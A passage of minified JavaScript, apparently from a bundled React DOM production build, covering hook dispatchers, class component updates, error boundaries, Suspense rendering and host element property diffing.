t=e.getSnapshot;e=e.value;try{var n=t();return!De(e,n)}catch{return!0}}function uu(e){var t=et(e,1);t!==null&&Fe(t,e,1,-1)}function la(e){var t=Be();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ir,lastRenderedState:e},t.queue=e,e=e.dispatch=hm.bind(null,V,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function du(){return Te().memoizedState}function Xr(e,t,n,r){var s=Be();V.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Fl(e,t,n,r){var s=Te();r=r===void 0?null:r;var i=void 0;if(Z!==null){var o=Z.memoizedState;if(i=o.destroy,r!==null&&Zi(r,o.deps)){s.memoizedState=or(t,n,i,r);return}}V.flags|=e,s.memoizedState=or(1|t,n,i,r)}function sa(e,t){return Xr(8390656,8,e,t)}function eo(e,t){return Fl(2048,8,e,t)}function pu(e,t){return Fl(4,2,e,t)}function mu(e,t){return Fl(4,4,e,t)}function hu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function fu(e,t,n){return n=n!=null?n.concat([e]):null,Fl(4,4,hu.bind(null,t,e),n)}function to(){}function xu(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Zi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function gu(e,t){var n=Te();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Zi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function vu(e,t,n){return Dt&21?(De(n,t)||(n=kc(),V.lanes|=n,$t|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,fe=!0),e.memoizedState=n)}function pm(e,t){var n=F;F=n!==0&&4>n?n:4,e(!0);var r=xs.transition;xs.transition={};try{e(!1),t()}finally{F=n,xs.transition=r}}function yu(){return Te().memoizedState}function mm(e,t,n){var r=vt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ju(e))wu(t,n);else if(n=tu(e,t,n,r),n!==null){var s=ue();Fe(n,e,r,s),Nu(n,t,r)}}function hm(e,t,n){var r=vt(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ju(e))wu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(s.hasEagerState=!0,s.eagerState=a,De(a,o)){var c=t.interleaved;c===null?(s.next=s,Qi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=tu(e,t,s,r),n!==null&&(s=ue(),Fe(n,e,r,s),Nu(n,t,r))}}function ju(e){var t=e.alternate;return e===V||t!==null&&t===V}function wu(e,t){An=xl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Nu(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}var gl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},fm={readContext:_e,useCallback:function(e,t){return Be().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:sa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Xr(4194308,4,hu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Xr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Xr(4,2,e,t)},useMemo:function(e,t){var n=Be();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Be();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=mm.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var t=Be();return e={current:e},t.memoizedState=e},useState:la,useDebugValue:to,useDeferredValue:function(e){return Be().memoizedState=e},useTransition:function(){var e=la(!1),t=e[0];return e=pm.bind(null,e[1]),Be().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=V,s=Be();if(B){if(n===void 0)throw Error(w(407));n=n()}else{if(n=t(),te===null)throw Error(w(349));Dt&30||iu(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,sa(au.bind(null,r,i,e),[e]),r.flags|=2048,or(9,ou.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Be(),t=te.identifierPrefix;if(B){var n=Xe,r=Ke;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=sr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=dm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},xm={readContext:_e,useCallback:xu,useContext:_e,useEffect:eo,useImperativeHandle:fu,useInsertionEffect:pu,useLayoutEffect:mu,useMemo:gu,useReducer:gs,useRef:du,useState:function(){return gs(ir)},useDebugValue:to,useDeferredValue:function(e){var t=Te();return vu(t,Z.memoizedState,e)},useTransition:function(){var e=gs(ir)[0],t=Te().memoizedState;return[e,t]},useMutableSource:lu,useSyncExternalStore:su,useId:yu,unstable_isNewReconciler:!1},gm={readContext:_e,useCallback:xu,useContext:_e,useEffect:eo,useImperativeHandle:fu,useInsertionEffect:pu,useLayoutEffect:mu,useMemo:gu,useReducer:vs,useRef:du,useState:function(){return vs(ir)},useDebugValue:to,useDeferredValue:function(e){var t=Te();return Z===null?t.memoizedState=e:vu(t,Z.memoizedState,e)},useTransition:function(){var e=vs(ir)[0],t=Te().memoizedState;return[e,t]},useMutableSource:lu,useSyncExternalStore:su,useId:yu,unstable_isNewReconciler:!1};function Me(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ei(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Dl={isMounted:function(e){return(e=e._reactInternals)?Vt(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=vt(e),i=Ye(r,s);i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(Fe(t,e,s,r),Qr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=vt(e),i=Ye(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=xt(e,i,s),t!==null&&(Fe(t,e,s,r),Qr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=vt(e),s=Ye(n,r);s.tag=2,t!=null&&(s.callback=t),t=xt(e,s,r),t!==null&&(Fe(t,e,r,n),Qr(t,e,r))}};function ia(e,t,n,r,s,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!qn(n,r)||!qn(s,i):!0}function ku(e,t,n){var r=!1,s=Nt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=ge(t)?It:ae.current,r=t.contextTypes,i=(r=r!=null)?pn(e,s):Nt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Dl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function oa(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Dl.enqueueReplaceState(t,t.state,null)}function ti(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Ki(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=ge(t)?It:ae.current,s.context=pn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(ei(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Dl.enqueueReplaceState(s,s.state,null),hl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=Hd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function ys(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ni(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var vm=typeof WeakMap=="function"?WeakMap:Map;function Su(e,t,n){n=Ye(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){yl||(yl=!0,pi=r),ni(e,t)},n}function bu(e,t,n){n=Ye(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ni(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ni(e,t),typeof r!="function"&&(gt===null?gt=new Set([this]):gt.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function aa(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new vm;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=zm.bind(null,e,t,n),t.then(e,e))}function ca(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function ua(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Ye(-1,1),t.tag=2,xt(n,t,1))),n.lanes|=1),e)}var ym=rt.ReactCurrentOwner,fe=!1;function ce(e,t,n,r){t.child=e===null?eu(t,null,n,r):hn(t,e.child,n,r)}function da(e,t,n,r,s){n=n.render;var i=t.ref;return cn(t,s),r=Ji(e,t,n,r,i,s),n=qi(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(B&&n&&Ui(t),t.flags|=1,ce(e,t,r,s),t.child)}function pa(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!co(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Cu(e,t,i,r,s)):(e=Jr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:qn,n(o,r)&&e.ref===t.ref)return tt(e,t,s)}return t.flags|=1,e=yt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Cu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(qn(i,r)&&e.ref===t.ref)if(fe=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(fe=!0);else return t.lanes=e.lanes,tt(e,t,s)}return ri(e,t,n,r,s)}function Eu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(rn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(rn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(rn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(rn,ye),ye|=r;return ce(e,t,s,n),t.child}function Pu(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ri(e,t,n,r,s){var i=ge(n)?It:ae.current;return i=pn(t,i),cn(t,s),n=Ji(e,t,n,r,i,s),r=qi(),e!==null&&!fe?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,tt(e,t,s)):(B&&r&&Ui(t),t.flags|=1,ce(e,t,n,s),t.child)}function ma(e,t,n,r,s){if(ge(n)){var i=!0;cl(t)}else i=!1;if(cn(t,s),t.stateNode===null)Yr(e,t),ku(t,n,r),ti(t,n,r,s),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var c=o.context,u=n.contextType;typeof u=="object"&&u!==null?u=_e(u):(u=ge(n)?It:ae.current,u=pn(t,u));var p=n.getDerivedStateFromProps,m=typeof p=="function"||typeof o.getSnapshotBeforeUpdate=="function";m||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||c!==u)&&oa(t,o,r,u),it=!1;var g=t.memoizedState;o.state=g,hl(t,r,o,s),c=t.memoizedState,a!==r||g!==c||xe.current||it?(typeof p=="function"&&(ei(t,n,p,r),c=t.memoizedState),(a=it||ia(t,n,a,r,g,c,u))?(m||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=u,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,nu(e,t),a=t.memoizedProps,u=t.type===t.elementType?a:Me(t.type,a),o.props=u,m=t.pendingProps,g=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=_e(c):(c=ge(n)?It:ae.current,c=pn(t,c));var y=n.getDerivedStateFromProps;(p=typeof y=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==m||g!==c)&&oa(t,o,r,c),it=!1,g=t.memoizedState,o.state=g,hl(t,r,o,s);var x=t.memoizedState;a!==m||g!==x||xe.current||it?(typeof y=="function"&&(ei(t,n,y,r),x=t.memoizedState),(u=it||ia(t,n,u,r,g,x,c)||!1)?(p||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,x,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,x,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&g===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&g===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=x),o.props=r,o.state=x,o.context=c,r=u):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&g===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&g===e.memoizedState||(t.flags|=1024),r=!1)}return li(e,t,n,r,i,s)}function li(e,t,n,r,s,i){Pu(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return s&&Jo(t,n,!1),tt(e,t,i);r=t.stateNode,ym.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=hn(t,e.child,null,i),t.child=hn(t,null,a,i)):ce(e,t,a,i),t.memoizedState=r.state,s&&Jo(t,n,!0),t.child}function _u(e){var t=e.stateNode;t.pendingContext?Zo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Zo(e,t.context,!1),Xi(e,t.containerInfo)}function ha(e,t,n,r,s){return mn(),Ai(s),t.flags|=256,ce(e,t,n,r),t.child}var si={dehydrated:null,treeContext:null,retryLane:0};function ii(e){return{baseLanes:e,cachePool:null,transitions:null}}function Tu(e,t,n){var r=t.pendingProps,s=A.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(s&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),D(A,s&1),e===null)return Js(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Bl(o,r,0,null),e=Ot(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ii(n),t.memoizedState=si,e):no(t,o));if(s=e.memoizedState,s!==null&&(a=s.dehydrated,a!==null))return jm(e,t,o,r,a,s,n);if(i){i=r.fallback,o=t.mode,s=e.child,a=s.sibling;var c={mode:"hidden",children:r.children};return!(o&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=yt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),a!==null?i=yt(a,i):(i=Ot(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ii(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=si,r}return i=e.child,e=i.sibling,r=yt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function no(e,t){return t=Bl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ir(e,t,n,r){return r!==null&&Ai(r),hn(t,e.child,null,n),e=no(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function jm(e,t,n,r,s,i,o){if(n)return t.flags&256?(t.flags&=-257,r=ys(Error(w(422))),Ir(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Bl({mode:"visible",children:r.children},s,0,null),i=Ot(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&hn(t,e.child,null,o),t.child.memoizedState=ii(o),t.memoizedState=si,i);if(!(t.mode&1))return Ir(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(w(419)),r=ys(i,r,void 0),Ir(e,t,o,r)}if(a=(o&e.childLanes)!==0,fe||a){if(r=te,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,et(e,s),Fe(r,e,s,-1))}return ao(),r=ys(Error(w(421))),Ir(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Mm.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,je=ft(s.nextSibling),we=t,B=!0,Oe=null,e!==null&&(be[Ce++]=Ke,be[Ce++]=Xe,be[Ce++]=Ft,Ke=e.id,Xe=e.overflow,Ft=t),t=no(t,r.children),t.flags|=4096,t)}function fa(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),qs(e.return,t,n)}function js(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function Lu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&fa(e,n,t);else if(e.tag===19)fa(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(D(A,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&fl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),js(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&fl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}js(t,!0,n,null,i);break;case"together":js(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Yr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function tt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),$t|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(w(153));if(t.child!==null){for(e=t.child,n=yt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=yt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function wm(e,t,n){switch(t.tag){case 3:_u(t),mn();break;case 5:ru(t);break;case 1:ge(t.type)&&cl(t);break;case 4:Xi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;D(pl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(D(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?Tu(e,t,n):(D(A,A.current&1),e=tt(e,t,n),e!==null?e.sibling:null);D(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Lu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),D(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,Eu(e,t,n)}return tt(e,t,n)}var zu,oi,Mu,Ru;zu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};oi=function(){};Mu=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,Mt(We.current);var i=null;switch(n){case"input":s=_s(e,s),r=_s(e,r),i=[];break;case"select":s=W({},s,{value:void 0}),r=W({},r,{value:void 0}),i=[];break;case"textarea":s=zs(e,s),r=zs(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ol)}Rs(n,r);var o;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var a=s[u];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(Qn.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var c=r[u];if(a=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&c!==a&&(c!=null||a!=null))if(u==="style")if(a){for(o in a)!a.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&a[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(i||(i=[]),i.push(u,n)),n=c;else u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,a=a?a.__html:void 0,c!=null&&a!==c&&(i=i||[]).push(u,c)):u==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(u,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(Qn.hasOwnProperty(u)?(c!=null&&u==="onScroll"&&$("scroll",e),i||a===c||(i=[])):(i=i||[]).push(u,c))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Ru=function(e,t,n,r){n!==r&&(t.flags|=4)};function Ln(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ie(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(Bi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ie(t),null;case 1:return ge(t.type)&&al(),ie(t),null;case 3:return r=t.stateNode,fn(),U(xe),U(ae),Gi(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(fi(Oe),Oe=null))),oi(e,t),ie(t),null;case 5:Yi(t);var s=Mt(lr.current);if(n=t.type,e!==null&&t.stateNode!=null)Mu(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(w(166));return ie(t),null}if(e=Mt(We.current),Rr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Ae]=t,r[nr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(s=0;s<In.length;s++)$(In[s],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":So(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":Co(r,i),$("invalid",r)}Rs(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Mr(r.textContent,a,e),s=["children",""+a]):Qn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":br(r),bo(r,i,!0);break;case"textarea":br(r),Eo(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ol)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ac(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Ae]=t,e[nr]=r,zu(e,t,!1,!1),t.stateNode=e;e:{switch(o=Os(n,r),n){case"dialog":$("cancel",e),$("close",e),s=r;break;case"iframe":case"object":case"embed":$("load",e),s=r;break;case"video":case"audio":for(s=0;s<In.length;s++)$(In[s],e);s=r;break;case"source":$("error",e),s=r;break;case"img":case"image":case"link":$("error",e),$("load",e),s=r;break;case"details":$("toggle",e),s=r;break;case"input":So(e,r),s=_s(e,r),$("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=W({},r,{value:void 0}),$("invalid",e);break;case"textarea":Co(e,r),s=zs(e,r),$("invalid",e);break;default:s=r}Rs(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var c=a[i];i==="style"?dc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&cc(e,c)):i==="children"?typeof 